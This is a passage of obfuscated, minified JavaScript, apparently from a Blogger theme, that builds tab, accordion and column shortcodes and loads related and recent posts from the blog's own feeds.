ms='';if(document[sneeitb('0x9b7','XyTV')](sneeitb('0x9b8','hZGi'))){mr+=trans('All\x20codes\x20were\x20copied\x20to\x20your\x20clipboard');ms='success';}else{if(sneeitb('0x9b9','YDh4')!==sneeitb('0x9ba','zBjM')){mr+=trans(sneeitb('0x9bb','Lpb^'));ms=sneeitb('0x9bc','EdHN');}else{current_size=Number(src_size);}}mr='<div\x20class=\x22copy-all-message\x20abs\x20'+ms+'\x22>'+mr+sneeitb('0x9bd','OP)N');$(mr)[sneeitb('0x4f0','0pIo')]($(this));var mu=$($(this)[sneeitb('0xb2','6S&b')]()['find'](sneeitb('0x9be','O3KL')));setTimeout(function(){if(mu['is'](sneeitb('0x9bf','zY^['))){mu['fadeOut'](0x7d0);}},0x3e8);});$('.post-body-inner\x20blockquote')[sneeitb('0x9c0','O3KL')](function(){$(this)[sneeitb('0x596',')R%0')](sneeitb('0x9c1','YDh4')+$(this)[sneeitb('0x80a','26@n')]()+sneeitb('0x9c2','B$(8'));});var sneeit_mv=0x0;function sneeit_mw(mx,my){var mz='';var mA=new Object();mA[sneeitb('0x9c3','hZGi')]=new Array();mA['sub']=new Array();var mB=mx+'-'+sneeit_mv;$(my)[sneeitb('0x9c4','OP)N')]('ul')['each'](function(){var mC=0x0;$(this)[sneeitb('0x9c5','O3KL')]()[sneeitb('0x9c6','b#aF')](function(){if(mC%0x2==0x0){if($(this)['is']('li')){if('AHbuH'===sneeitb('0x9c7','owGG')){page_in_url=0x1;}else{mA[sneeitb('0x9c3','hZGi')][sneeitb('0x64e','SK&)')]($(this)[sneeitb('0x924','5vsl')]());}}else{if('kqDKk'===sneeitb('0x9c8','vMyt')){var a0=mA[sneeitb('0x2c7','Lpb^')](key_end,start);if(a0!=-0x1){src=mA[sneeitb('0x9c9','tOej')](start+key_start[sneeitb('0x2c','4FMO')],a0);if(src[sneeitb('0x3b6','EdHN')]('?')!=-0x1){src=src[sneeitb('0x2d7','EdHN')](0x0,src['indexOf']('?'));}if(src[sneeitb('0x3b3','vMyt')]('&')!=-0x1){src=src[sneeitb('0x9ca','owGG')](0x0,src[sneeitb('0x9cb','tOej')]('&'));}src=sneeitb('0x9cc','B$(8')+src+sneeitb('0x9cd','R$Sr');}}else{mC++;if($(this)[sneeitb('0x9ce','(dru')]()['is']('li')){if(sneeitb('0x9cf','0pIo')===sneeitb('0x9cf','0pIo')){mA['sub'][mA[sneeitb('0x9d0','gq5D')][sneeitb('0x28f','jn@5')]-0x1]+=$(this)[sneeitb('0x9d1','DBu5')]()[sneeitb('0x189','yd&y')]();}else{return $(sneeitb('0x9d2','EdHN'))[sneeitb('0x6fb','xfT6')]!=0x0;}}else{if(sneeitb('0x9d3','*JU!')!==sneeitb('0x9d4','SK&)')){mA[sneeitb('0x9d5','5vsl')][mA[sneeitb('0x9d6','6S&b')][sneeitb('0xf7','!e)(')]-0x1]+=$(this)['html']();}else{return![];}}}}}else{if(sneeitb('0x9d7','yd&y')!=='AFEmM'){if($(this)['is']('li')){if('LCwtS'!==sneeitb('0x9d8','f)QU')){mC++;mA['sub'][sneeitb('0x9d9','*JU!')]('');mA[sneeitb('0x9da','EdHN')][sneeitb('0x9db','yd&y')]($(this)[sneeitb('0x174','43O#')]());}else{sneeit_i9[sneeit_f1]['hide']();}}else{if($(this)[sneeitb('0x9dc','zBjM')]()['is']('li')){mA[sneeitb('0x9dd','B$(8')][sneeitb('0x836','EdHN')]($(this)[sneeitb('0x9de','aTE6')]()[sneeitb('0x174','43O#')]());}else{if(sneeitb('0x9df','0pIo')===sneeitb('0x9e0','(dru')){sneeit_f8[sneeitb('0x9e1','0pIo')]=sneeit_f8[sneeitb('0x368','Lpb^')][sneeitb('0x9c9','tOej')](0x0,summary_len)+sneeitb('0x9e2','^684');}else{mA[sneeitb('0x9e3','(dru')][sneeitb('0x9e4','o*Mf')]($(this)[sneeitb('0xb5','DBu5')]());}}}}else{this['cate'][sneeit_f1]=json[sneeitb('0x9e5','^684')]['category'][sneeit_f1][sneeitb('0x9e6','(dru')];}}mC++;});});if(mA[sneeitb('0x9e7','hZGi')][sneeitb('0x98','aTE6')]<mA[sneeitb('0x9e8','Sd*n')]['length']){for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9e9','5vsl')][sneeitb('0x40a','Sd*n')]-mA[sneeitb('0x9e3','(dru')][sneeitb('0xf7','!e)(')];sneeit_f1++){if('VVYbk'===sneeitb('0x9ea','43O#')){if(!sneeit_c5(entry['param'][sneeitb('0x9eb','4FMO')])){return'';}return sneeitb('0x9ec','LkKr')+entry[sneeitb('0x9ed','o*Mf')]+'\x22>'+entry['title']+'</a></h3>';}else{mA[sneeitb('0x9dd','B$(8')][sneeitb('0x9ee','aTE6')]('');}}}for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9ef','26@n')][sneeitb('0x9f0','owGG')];sneeit_f1++){if(sneeitb('0x9f1','yd&y')!=='kWGFf'){return'';}else{mA[sneeitb('0x9f2','42$8')][sneeit_f1]=sneeit_e7(mA[sneeitb('0x9f3','b#aF')][sneeit_f1]);mA['sub'][sneeit_f1]=sneeit_e7(mA[sneeitb('0x9f4','9sei')][sneeit_f1]);}}switch(mx){case sneeitb('0x9f5','yEO#'):mx='tab';break;case sneeitb('0x9f6','Sd*n'):mx=sneeitb('0x9f7','6S&b');break;case sneeitb('0x9f8','*JU!'):case sneeitb('0x9f9','S3t!'):mx=sneeitb('0x9fa','b#aF');break;case sneeitb('0x9fb','Tu&w'):case sneeitb('0x9fc','GYe0'):case sneeitb('0x9fd',')R%0'):mx='col';break;case sneeitb('0x9fe','owGG'):mx=sneeitb('0x9ff','4*#i');break;}switch(mx){case sneeitb('0xa00','4*#i'):case sneeitb('0xa01','9sei'):for(var sneeit_f1=0x0;sneeit_f1<mA['main'][sneeitb('0x98','aTE6')];sneeit_f1++){mz+=sneeitb('0xa02','tOej')+mB+'-'+sneeit_f1+'\x22>'+mA[sneeitb('0x9da','EdHN')][sneeit_f1]+sneeitb('0xa03','6S&b');}mz=sneeitb('0xa04','5H0W')+mz+sneeitb('0xa05','xfT6');for(var sneeit_f1=0x0;sneeit_f1<mA['sub']['length'];sneeit_f1++){if(sneeitb('0xa06','S3t!')===sneeitb('0xa07','zBjM')){mz+=sneeitb('0xa08','OP)N')+mB+'-'+sneeit_f1+'\x22\x20class=\x22tab-content\x22><div\x20class=\x22inner\x22>'+mA[sneeitb('0xa09','!e)(')][sneeit_f1]+'</div></div>';}else{return;}}break;case sneeitb('0xa0a','26@n'):for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0xa0b','DBu5')][sneeitb('0xb3','4*#i')];sneeit_f1++){mz+=sneeitb('0xa0c','owGG')+sneeitb('0xa0d','yd&y')+sneeit_f1+sneeitb('0xa0e','R$Sr')+mA[sneeitb('0x9f3','b#aF')][sneeit_f1]+'</span><i\x20class=\x22fa\x20fa-angle-down\x20accordion-title-icon-inactive\x20accordion-title-icon\x22></i><i\x20class=\x22fa\x20fa-angle-up\x20accordion-title-icon-active\x20accordion-title-icon\x22></i></a>'+sneeitb('0xa0f','xfT6')+sneeitb('0xa10','gq5D')+mA[sneeitb('0xa11','DBu5')][sneeit_f1]+sneeitb('0xa12','4FMO');}break;case'col':for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9f2','42$8')][sneeitb('0xc7','b#aF')];sneeit_f1++){mz+='<div\x20class=\x22col\x20col-'+sneeit_f1+'\x22>'+mA[sneeitb('0xa13','o*Mf')][sneeit_f1]+mA[sneeitb('0xa14','0pIo')][sneeit_f1]+sneeitb('0xa15','tOej');}break;case sneeitb('0xa16','Tu&w'):for(var sneeit_f1=0x0;sneeit_f1<mA['main'][sneeitb('0x55b','0pIo')];sneeit_f1++){mz+=sneeitb('0xa17','Tu&w')+mA[sneeitb('0xa18','4*#i')][sneeit_f1]+sneeitb('0xa19','GYe0')+mA['sub'][sneeit_f1]+sneeitb('0xa1a','DBu5');}break;}mz=sneeit_bT+sneeitb('0xa1b','jn@5')+mB+sneeitb('0xa1c','yd&y')+mx+'\x22>'+mz+sneeit_bT+sneeitb('0xa1d','0pIo')+sneeit_bT;$(my)[sneeitb('0xa1e','4FMO')](mz);sneeit_mv++;}$(sneeitb('0xa1f','9sei'))[sneeitb('0x945','f)QU')](function(){var mV=$(this)[sneeitb('0xa20','GYe0')]('li');if(mV[sneeitb('0x408','42$8')]!=0x1){return;}var mW=mV[sneeitb('0xa21','^684')]();if(mW[sneeitb('0x8ce','SK&)')]('[')!=0x0||mW[sneeitb('0xa22','OP)N')](']')!=mW[sneeitb('0x114','gq5D')]-0x1){if(sneeitb('0xa23','42$8')===sneeitb('0xa24','^684')){return![];}else{return;}}mW=mW[sneeitb('0x3c9','43O#')]('[','')[sneeitb('0x809','gq5D')](']','');mW=mW[sneeitb('0x85','O3KL')]();switch(mW){case sneeitb('0xa25','u%6R'):case sneeitb('0xa26','tOej'):case sneeitb('0xa27','5H0W'):case sneeitb('0xa28','u%6R'):case sneeitb('0xa29','(dru'):case sneeitb('0xa2a','owGG'):case'toggles':case sneeitb('0xa2b',')R%0'):case sneeitb('0x9fb','Tu&w'):case sneeitb('0xa2c','XyTV'):case sneeitb('0xa2d','OP)N'):case sneeitb('0xa2e','S3t!'):case sneeitb('0xa2f','gq5D'):break;default:return;}sneeit_mw(mW,this);});if($(sneeitb('0xa30','FEdw'))['length']||$(sneeitb('0xa31','S3t!'))[sneeitb('0x119','PTwZ')]||$('.shortcode-accordion')[sneeitb('0x114','gq5D')]){$(sneeitb('0xa32','LkKr'))[sneeitb('0xa33','43O#')](sneeitb('0xa34','o*Mf'));var sneeit_mY=setInterval(function(){if(typeof $['ui']!==sneeitb('0xa35','PTwZ')){clearInterval(sneeit_mY);sneeit_mY=null;$(sneeitb('0xa36','42$8'))[sneeitb('0xa37','SK&)')]();$(sneeitb('0xa38','EdHN'))[sneeitb('0xa39','Lpb^')]();$(sneeitb('0xa3a','42$8'))[sneeitb('0xa3b','vMyt')]({'heightStyle':'content','collapsible':!![]});}},0x3e8);}$(sneeitb('0xa3c','R$Sr'))[sneeitb('0x4bd','yd&y')](function(){var mZ=$(this)[sneeitb('0x435','b#aF')]()[sneeitb('0x4ea','hZGi')]('.col');var n0=mZ[sneeitb('0x194','5H0W')];if(n0==0x0){return;}var n1=$(this)[sneeitb('0x8dd','43O#')](sneeitb('0xa3d','O3KL'));if(sneeit_eF()){if(sneeitb('0xa3e','o*Mf')!==sneeitb('0xa3f','4*#i')){width=Number(width);height=Number(height);}else{n1=$(this)[sneeitb('0xa40','4FMO')](sneeitb('0xa41','OP)N'));}}n1=Number(n1[sneeitb('0x99','hZGi')]('px',''));var n3=$(sneeitb('0x887',')R%0'))[sneeitb('0xa42','LkKr')]();var n4=0x64*n1/n3;var n5=(0x64-n4*(n0-0x1))/n0;n5=n5[sneeitb('0xa43','26@n')](0x2)-0.01;mZ[sneeitb('0xa44','owGG')](sneeitb('0xa45','43O#'),n5+'%');});$(sneeitb('0xa46','EdHN'))[sneeitb('0xa47','o*Mf')](function(){var n6=$(this)[sneeitb('0xa48','DBu5')](sneeitb('0xa49','LkKr'));if(n6[sneeitb('0x83d','*JU!')]){$(this)[sneeitb('0xa4a','jn@5')](sneeitb('0xa4b','(dru'),$(n6[0x0])['css'](sneeitb('0xa4c','6S&b')));}});if($('script[src*=\x22lbx.js\x22]')[sneeitb('0x98','aTE6')]&&typeof _WidgetManager!=sneeitb('0x5ed','xfT6')&&$(sneeitb('0xa4d','^684'))['length']){_WidgetManager[sneeitb('0xa4e','o*Mf')](sneeitb('0xa4f','O3KL'),new _WidgetInfo(sneeitb('0xa50','o*Mf'),sneeitb('0xa51','hZGi'),null,document[sneeitb('0xa52','FEdw')](sneeitb('0xa53','4FMO')),{'cmtInteractionsEnabled':![],'lightboxEnabled':!![],'lightboxModuleUrl':sneeitb('0xa54','4*#i'),'lightboxCssUrl':sneeitb('0xa55','tOej')},sneeitb('0xa56','6S&b')));}if($('.post-labels')['length']){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX['label'][sneeitb('0x95b','GYe0')];sneeit_f1++){if($[sneeitb('0xa57','O3KL')](sneeit_bX[sneeitb('0xa58','42$8')][sneeit_f1][sneeitb('0x4de','aTE6')],sneeit_bX[sneeitb('0xa59','YDh4')])!==-0x1){$(sneeitb('0xa5a','B$(8')+sneeit_bX[sneeitb('0x902','owGG')][sneeit_f1]['url']+'\x22]')[sneeitb('0x5a6','PTwZ')](sneeitb('0xa5b','5vsl'))['html'](sneeit_bX['label'][sneeit_f1][sneeitb('0xa5c','f)QU')]);}}}$(sneeitb('0xa5d','*JU!'))['on'](sneeitb('0xa5e','DBu5'),function(){sneeit_cy($(this));});if(NUM_RELATED_POST&&sneeit_ca(NUM_RELATED_POST)){function sneeit_n8(){var n9=-0x1;var na=new Array();var nb=-0x1;var nc=-0x1;for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0xa5f','4*#i')][sneeitb('0xb3','4*#i')];sneeit_f1++){for(var sneeit_f7=0x0;sneeit_f7<sneeit_bX[sneeitb('0x4f9','5vsl')][sneeitb('0xa60','lBzJ')];sneeit_f7++){if(sneeitb('0xa61','aTE6')!==sneeitb('0xa62','4FMO')){if(!sneeit_d6()){return'';}var j,k,l,m=document[sneeitb('0xa63','43O#')][sneeitb('0xa64','SK&)')](';');for(j=0x0;j<m['length'];j++){k=m[j]['substr'](0x0,m[j][sneeitb('0x5f0','4FMO')]('='));l=m[j][sneeitb('0xa65','zY^[')](m[j][sneeitb('0x2e4','zBjM')]('=')+0x1);k=k[sneeitb('0x42a','XyTV')](/^\s+|\s+$/g,'');if(k==c_name){return unescape(l);}}return'';}else{if(sneeit_bX[sneeitb('0xa66','LkKr')][sneeit_f1]==sneeit_bX[sneeitb('0xa67','0pIo')][sneeit_f7][sneeitb('0xa68',')R%0')]){if(n9==-0x1){if('jtJJX'===sneeitb('0xa69','GYe0')){avatar=![];}else{n9=sneeit_f7;}}if(sneeit_bX[sneeitb('0x7c4','26@n')][sneeit_f7][sneeitb('0xa6a',')R%0')]>NUM_RELATED_POST){if(-0x1==nb||nb>sneeit_bX['label'][sneeit_f7]['count']){nb=sneeit_bX['label'][sneeit_f7][sneeitb('0xa6b','43O#')];nc=sneeit_f7;}na[sneeitb('0xa6c','!e)(')](sneeit_f7);}}}}}if(na[sneeitb('0x114','gq5D')]){if(sneeitb('0xa6d','0pIo')==RELATED_POST_SOURCE){n9=nc;}else{n9=sneeit_cA(0x0,na[sneeitb('0x9f0','owGG')]-0x1);n9=na[n9];}}if(n9==-0x1){if('znEtV'!==sneeitb('0xa6e','DBu5')){var o=localStorage[sneeitb('0xa6f','gq5D')](key);if(o){return o;}}else{$(sneeitb('0xa70','YDh4'))['remove']();return;}}var sneeit_km=sneeit_bX[sneeitb('0x1a5','OP)N')][n9][sneeitb('0xa71','Sd*n')];var sneeit_kn=sneeit_cA(0x1,sneeit_km-NUM_RELATED_POST-0x1);if(sneeit_kn<0x1){sneeit_kn=0x1;}return sneeit_bY[sneeitb('0x328','o*Mf')]+sneeitb('0xa72','*JU!')+sneeit_bX[sneeitb('0x1a3','43O#')][n9][sneeitb('0xa73','aTE6')]+'?max-results='+(NUM_RELATED_POST+0x1)+sneeitb('0xa74','LkKr')+sneeit_kn+sneeitb('0xa75',')R%0');}function sneeit_np(nq){nq=sneeit_gx(nq);if(!nq){return;}nq=new sneeit_gB(nq);if(nq[sneeitb('0xa76','SK&)')][sneeitb('0x83d','*JU!')]==0x0){return;}var nr=-0x1;if(nq[sneeitb('0xa77','DBu5')][sneeitb('0x119','PTwZ')]<=NUM_RELATED_POST){if(sneeitb('0xa78','hZGi')===sneeitb('0xa79','S3t!')){return original_src;}else{nr=0x0;}}for(var sneeit_f1=0x0;sneeit_f1<nq[sneeitb('0x33a','hNNj')]['length'];sneeit_f1++){if(nq[sneeitb('0x340','owGG')][sneeit_f1]['id']==sneeit_bX[sneeitb('0xa7a','(dru')]){nr=0x0;break;}}if(nr==-0x1){if('ODdaZ'===sneeitb('0xa7b','LkKr')){nr=sneeit_cA(0x0,0x1);}else{$(this)[sneeitb('0x449','hNNj')]($(this)[sneeitb('0x4fb','owGG')]()[sneeitb('0xa7c','O3KL')]('(','')[sneeitb('0xa7d',')R%0')](')',''));}}var sneeit_ih='';var nw=0x0;if(nq[sneeitb('0x33a','hNNj')][sneeitb('0x19e','YDh4')]>0x1){for(var sneeit_f1=nr;sneeit_f1<nq[sneeitb('0xa7e','hZGi')]['length']&&nw<NUM_RELATED_POST;sneeit_f1++){var ny=nq['entry'][sneeit_f1];if(ny['id']==sneeit_bX[sneeitb('0xa7f','lBzJ')]){if(sneeitb('0xa80','zBjM')!=='rZDVb'){$(sneeitb('0xa81','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x8b7','Lpb^'))[sneeitb('0xa83','yd&y')](sneeitb('0xa84','5vsl'),'#post-page-number-'+page_number);$(sneeitb('0xa85','5H0W'))[sneeitb('0xa86','(dru')](sneeitb('0xa87','26@n'))[sneeitb('0x794','FEdw')](sneeitb('0x4b0','gq5D'),sneeitb('0xa88','FEdw')+(page_number+0x1));}else{continue;}}var nA='';if((sneeit_f1==nq[sneeitb('0xa76','SK&)')]['length']-0x1||nw==NUM_RELATED_POST-0x1)&&nw%0x2==0x0){nA=sneeitb('0xa89','LkKr');}sneeit_ih+='<div\x20'+sneeit_pB(nw,sneeitb('0xa8a','^684')+nw+'\x20'+nA,sneeitb('0xa8b','FEdw'))+'>'+sneeit_pf(ny)+sneeit_p5(ny)+sneeitb('0xa8c','yd&y');nw++;}sneeit_ih+=sneeit_bT;}else{sneeit_ih+=trans(sneeitb('0xa8d','LkKr'))+sneeit_bT;}$(sneeitb('0xa8e','vMyt'))['html'](sneeit_ih);sneeit_fB($(sneeitb('0xa8f','yEO#')));}if($(sneeitb('0xa90','zY^['))[sneeitb('0x73c','yEO#')]&&sneeit_bX[sneeitb('0xa91','DBu5')]['length']){var sneeit_ih=sneeitb('0xa92','b#aF')+sneeitb('0xa93','zY^[')+sneeitb('0xa94','(dru')+trans('RECOMMENDED\x20FOR\x20YOU')+sneeitb('0xa95','0pIo')+'<a\x20class=\x22post-related-random-button\x22\x20href=\x22javascript:void(0)\x22><i\x20class=\x22fa\x20fa-random\x22></i></a>'+sneeit_bT+sneeitb('0xa96','vMyt')+sneeitb('0xa97','*JU!')+'<div\x20class=\x22loader\x22>Loading...</div>'+sneeitb('0x9c2','B$(8')+sneeit_bT+sneeitb('0xa15','tOej');$(sneeitb('0xa98','aTE6'))[sneeitb('0xa99','hZGi')](sneeit_ih);$[sneeitb('0xa9a','^684')](sneeit_n8(),function(nC){sneeit_np(nC);},sneeitb('0xa9b','EdHN'));$(document)['on'](sneeitb('0xa9c','lBzJ'),sneeitb('0xa9d','O3KL'),function(){$(sneeitb('0xa9e','O3KL'))[sneeitb('0x94','EdHN')](sneeitb('0xa9f','DBu5'));$[sneeitb('0xaa0','0pIo')](sneeit_n8(),function(nD){sneeit_np(nD);},sneeitb('0xaa1','43O#'));});}}function sneeit_nE(sneeit_i7){if(sneeit_i7[sneeitb('0xaa2','4*#i')]=='header-section'){sneeit_i7['find'](sneeitb('0xaa3','vMyt'))[sneeitb('0xaa4','9sei')]();$(sneeitb('0xaa5','zY^['))['html'](sneeit_i7[sneeitb('0x5b9','!e)(')](sneeitb('0xaa6','Sd*n'))[sneeitb('0x446','S3t!')]());sneeit_i7[sneeitb('0xaa7','FEdw')]();return;}sneeit_i7[sneeitb('0xaa8','S3t!')]();}function sneeit_nG(sneeit_it){}function sneeit_nI(sneeit_i9){var nK='';if(sneeit_i9['length']){nK=sneeitb('0xaa9','lBzJ')+(0x64/sneeit_i9[sneeitb('0x408','42$8')]-0.01)+'%\x22';}for(var sneeit_f1=0x0;sneeit_f1<sneeit_i9['length'];sneeit_f1++){if(sneeit_f1==0x0){if(sneeitb('0xaaa','o*Mf')!=='uJWua'){return;}else{sneeit_i9[0x0][sneeitb('0xaab','xfT6')]();}}else{if(sneeitb('0xaac','OP)N')==='okVHF'){sneeit_i9[sneeit_f1][sneeitb('0xaad','Sd*n')]();}else{for(var z=0x0;z<sneeit_bX[sneeitb('0x7c5','hNNj')]['length'];z++){if(label_slug==sneeit_bX['label'][z][sneeitb('0xaae','tOej')]){return sneeit_bX['label'][z][sneeitb('0xaaf','tOej')];}}return 0x0;}}$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab0','gq5D'))[sneeitb('0xab1','zBjM')]();$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab2','o*Mf'))[sneeitb('0xab3','Sd*n')]();$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab4','5vsl'))[sneeitb('0xab5','GYe0')]();var nP='';for(var sneeit_f7=0x0;sneeit_f7<sneeit_i9[sneeitb('0x408','42$8')];sneeit_f7++){if(sneeitb('0xab6','9sei')!==sneeitb('0xab7','o*Mf')){br_tag_counter++;if(br_tag_counter==0x4&&$(sneeitb('0xab8','aTE6'))[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0xab9','jn@5')]($(this));}if(br_tag_counter==0x8&&$('.inner-post-ads-2')[sneeitb('0x119','PTwZ')]==0x0){$(sneeitb('0xaba','Tu&w'))[sneeitb('0xabb','PTwZ')]($(this));}}else{var nS=sneeitb('0xabc','5vsl');if(sneeit_f7==sneeit_f1){nS+=sneeitb('0x8db','S3t!');}nS+='\x22';var nT='\x20onclick=\x22';for(var nU=0x0;nU<sneeit_i9[sneeitb('0x6b','XyTV')];nU++){if('QBPWs'===sneeitb('0xabd','xfT6')){hh_1+=sneeitb('0xabe','O3KL')+sneeit_i7['title']+sneeitb('0xabf','5vsl');hh_3+=sneeitb('0xac0','42$8')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0][sneeitb('0xac1','jn@5')])+'\x22'+target+sneeitb('0xac2','(dru')+trans(sneeitb('0xac3','Lpb^'))+sneeitb('0xac4','(dru');}else{if(nU!=sneeit_f7){nT+=sneeitb('0xac5','B$(8')+sneeit_i9[nU]['id']+'\x27).hide();';}else{nT+=sneeitb('0xac6','zY^[')+sneeit_i9[nU]['id']+sneeitb('0xac7','43O#');}}}nT+='\x22';nP+=sneeitb('0xac8','o*Mf')+sneeit_i9[sneeit_f7]['id']+sneeitb('0xac9','owGG')+nS+nT+nK+sneeitb('0xaca','Lpb^')+sneeit_i9[sneeit_f7][sneeitb('0xacb','LkKr')]+sneeitb('0xacc','43O#');}}$('#'+sneeit_i9[sneeit_f1]['id'])[sneeitb('0xacd','u%6R')]('<h2\x20class=\x22tab-title\x22\x20style=\x22display:\x20block;\x22>'+nP+sneeit_bT+sneeitb('0xace','(dru')+sneeit_bT);}}$('.tab-link')[sneeitb('0xacf','tOej')](function(nW){nW['preventDefault']();var nX=$(this)['attr'](sneeitb('0xa84','5vsl'))['replace'](sneeitb('0xad0','OP)N'),'');sneeit_fB($(nX+'\x20.item-thumbnail\x20img'));return![];});function sneeit_nY(sneeit_i7,o0){if(!sneeit_c3(o0)){o0=0x0;}sneeit_i7[sneeitb('0xad1','u%6R')]=o0;if(typeof sneeit_i7[sneeitb('0xad2','R$Sr')][o0]==sneeitb('0xad3','yEO#')&&!sneeit_i7[sneeitb('0xad4','!e)(')]){sneeit_i7['find'](sneeitb('0xad5','hNNj'))[sneeitb('0x86e','Sd*n')](sneeitb('0xad6','PTwZ')+trans(sneeitb('0xad7','5vsl'))+'</div>');return;}else{sneeit_i7[sneeitb('0xad8','hNNj')]('pending')[sneeitb('0x4b8','26@n')](sneeitb('0xad9','u%6R'))[sneeitb('0x8a2','FEdw')](sneeitb('0xada','S3t!'));}if(!sneeit_ca(sneeit_i7[sneeitb('0xadb','0pIo')][sneeitb('0xadc','YDh4')])){if(sneeitb('0xadd','xfT6')!==sneeitb('0xade','9sei')){sneeit_f8[sneeitb('0xadf','hNNj')]=sneeitb('0xae0','O3KL');}else{sneeit_i7[sneeitb('0x475','^684')]['count']=0x6;}}var sneeit_jW=Number(sneeit_i7[sneeitb('0xae1','yd&y')]['count']);var sneeit_kn=0x1;var o4='';if(!sneeit_i7[sneeitb('0xae2','O3KL')]){o4=sneeitb('0xae3','9sei')+sneeit_i7['content'][o0][sneeitb('0xae4','o*Mf')];}var o5=sneeitb('0xae5','6S&b');var o6=sneeitb('0xae6','^684');if(sneeit_c3(sneeit_i7['param'][sneeitb('0xae7','O3KL')])){o5=sneeit_i7[sneeitb('0xae8','b#aF')][sneeitb('0xae9','owGG')][sneeitb('0xaea','PTwZ')]();if(o5[sneeitb('0x293','xfT6')]('random')){if('ejcXk'==='GzAWo'){return $(window)[sneeitb('0xaeb','4*#i')]()+$(window)[sneeitb('0xaec','hNNj')]()>=$(elem)['offset']()[sneeitb('0xaed','yEO#')];}else{o6=sneeitb('0xaee','GYe0');}}if(o5[sneeitb('0xaef','o*Mf')](sneeitb('0xaf0','^684'))){if('oOCUL'===sneeitb('0xaf1','lBzJ')){sneeit_f8[sneeitb('0x27f','LkKr')]=sneeit_f8['summary'];}else{o6=sneeitb('0xaf2','PTwZ');}}if(o5['has'](sneeitb('0xaf3','(dru'))){o5=sneeitb('0xaf4','B$(8');}else{o5='posts';}}else{sneeit_i7[sneeitb('0x539','B$(8')][sneeitb('0xaf5','4FMO')]=sneeitb('0xaf6','OP)N');}var o9=o5=='comments'?sneeit_bX['totalComments']:sneeit_bX['totalPosts'];if(o6==sneeitb('0xaf7','EdHN')||o6==sneeitb('0xaf8','4FMO')){if(!sneeit_i7[sneeitb('0xaf9','B$(8')]){if(sneeitb('0xafa','jn@5')!=='JxhFQ'){o9=sneeit_el(sneeit_i7['content'][o0][sneeitb('0x7a7','FEdw')]);}else{sneeit_f8[sneeitb('0x36a','u%6R')]=sneeit_f8[sneeitb('0x3bf','5H0W')];}}if(o9==-0x1){sneeit_jW=0x0;sneeit_i7[sneeitb('0xafb','OP)N')]=!![];}else{if(o6==sneeitb('0xafc','vMyt')){sneeit_kn=o9-sneeit_jW+0x1;}else{if(sneeitb('0xafd','OP)N')===sneeitb('0xafe','hZGi')){if(sneeit_c3(sneeit_i7[sneeitb('0xef','DBu5')][key])){sneeit_i7[sneeitb('0x544','xfT6')][alias[key]]=sneeit_i7[sneeitb('0xaff','PTwZ')][key];}}else{sneeit_kn=sneeit_cA(0x1,o9-sneeit_jW+0x1);}}}}if(!sneeit_cc(sneeit_i7['param'][sneeitb('0x1b8','f)QU')])&&sneeit_d4(sneeit_i7[sneeitb('0x44e','aTE6')][sneeitb('0xb00','gq5D')])){if(sneeitb('0xb01','GYe0')===sneeitb('0xb02','hNNj')){sneeit_tg();sneeit_te=win_top;return;}else{if(!sneeit_cc(sneeit_i7[sneeitb('0x451','LkKr')][sneeitb('0xb03','aTE6')])&&sneeit_i7[sneeitb('0xb04','o*Mf')]['topic']!=sneeitb('0xb05','S3t!')&&sneeit_i7[sneeitb('0xb06','5vsl')]['topic']!=sneeitb('0xb07','4*#i')&&sneeit_i7[sneeitb('0x540','jn@5')][sneeitb('0xb08','5vsl')]!='none'&&sneeit_i7[sneeitb('0xb09','XyTV')]['topic']!='no'&&sneeit_i7[sneeitb('0xaff','PTwZ')][sneeitb('0xb0a','DBu5')]!=sneeitb('0xb0b','tOej')&&sneeit_i7[sneeitb('0xed','hZGi')]['topic']!=sneeitb('0xb0c','9sei')&&sneeit_i7[sneeitb('0x544','xfT6')][sneeitb('0xb0d','Sd*n')]!=sneeitb('0xb0e','xfT6')&&sneeit_i7['param'][sneeitb('0xb0f',')R%0')]!=sneeitb('0xb10','EdHN')&&isNaN(sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xb11','S3t!')])){o4='/-/'+sneeit_i7[sneeitb('0xb04','o*Mf')]['topic'];}sneeit_i7[sneeitb('0xb12','gq5D')]=sneeit_i7[sneeitb('0xb13','vMyt')][sneeitb('0xb14','42$8')]+sneeitb('0xb15','^684')+o5+'/default'+o4+sneeitb('0xb16','owGG')+sneeit_jW;}}else{if(sneeitb('0xb17','DBu5')!=='yYeWL'){return'';}else{sneeit_i7[sneeitb('0xb18','aTE6')]=sneeit_bY[sneeitb('0xb19','Tu&w')]+'/'+o5+sneeitb('0xb1a','(dru')+o4+sneeitb('0xb1b','9sei')+sneeit_jW;}}var oe=0x1;if(sneeit_bY['hash'][sneeitb('0xb1c','^684')]('#'+sneeit_i7['id']+sneeitb('0xb1d','YDh4'))&&o6==sneeitb('0xb1e','4*#i')){oe=sneeit_bY[sneeitb('0xb1f','xfT6')][sneeitb('0xb20','o*Mf')]('#'+sneeit_i7['id']+sneeitb('0xb21','S3t!'),'');if(sneeit_ca(oe)){oe=Number(oe);sneeit_kn=(oe-0x1)*Number(sneeit_i7['param'][sneeitb('0xb22','jn@5')])+0x1;}else{if(sneeitb('0xb23','B$(8')==='eORRC'){if(!entry[sneeitb('0x1fd','O3KL')][sneeitb('0xb24','PTwZ')]||typeof entry[sneeitb('0xb25','xfT6')]==sneeitb('0x29','SK&)')){return'';}return sneeitb('0xb26','OP)N')+entry[sneeitb('0x9ed','o*Mf')]+sneeitb('0xb27','O3KL')+$[sneeitb('0xb28','owGG')][sneeitb('0xb29','zBjM')](entry[sneeitb('0xb2a','Lpb^')],DATE_FORMAT)+sneeitb('0xb2b','0pIo');}else{oe=0x1;}}}$[sneeitb('0xb2c','*JU!')](sneeit_i7[sneeitb('0xb2d','5H0W')]+sneeitb('0xb2e',')R%0')+sneeit_kn,function(og){if(sneeitb('0xb2f','5vsl')!==sneeitb('0xb30','Sd*n')){return typeof 